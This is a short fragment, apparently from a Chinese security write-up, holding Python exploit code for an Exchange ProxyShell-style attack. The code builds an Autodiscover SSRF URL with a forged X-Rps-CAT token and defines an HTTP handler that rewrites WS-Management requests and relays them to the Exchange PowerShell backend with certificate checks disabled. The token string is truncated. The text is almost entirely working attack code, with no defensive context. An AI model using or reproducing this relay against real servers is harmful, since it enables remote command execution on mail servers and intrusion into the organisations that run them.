 powershell_url = "https://localhost/Autodiscover/autodiscover.json?a=unicodesec@unicodesec.com/powershell?PsVersion=5.1.19041.1023&X-Rps-CAT=VgEAVAdXaW5kb3dzQwBBBUJhc2l
proxies = {
    "http":"http://127.0.0.1:8080",
    "https":"http://127.0.0.1:8080",
}
class handler(BaseHTTPRequestHandler):
    def do_POST(self):
        length = int(self.headers['content-length'])
        content_type = self.headers['content-type']
        post_data = self.rfile.read(length).decode()
        post_data = re.sub('<wsa:To>(.*?)</wsa:To>', '<wsa:To>https://localhost/powershell</wsa:To>', post_data)
        post_data = re.sub('<wsman:ResourceURI s:mustUnderstand="true">(.*?)</wsman:ResourceURI>',
                           '<wsman:ResourceURI>http://schemas.microsoft.com/powershell/Microsoft.Exchange</wsman:ResourceURI>',
                           post_data)
        headers = {
            'Content-Type': content_type,
            'Cookie': 'Email=Autodiscover/autodiscover.json?a=unicodesec@unicodesec.com'
        }
        req = requests.post(powershell_url, data=post_data, headers=headers, verify=False, proxies=proxies)
宽字节安全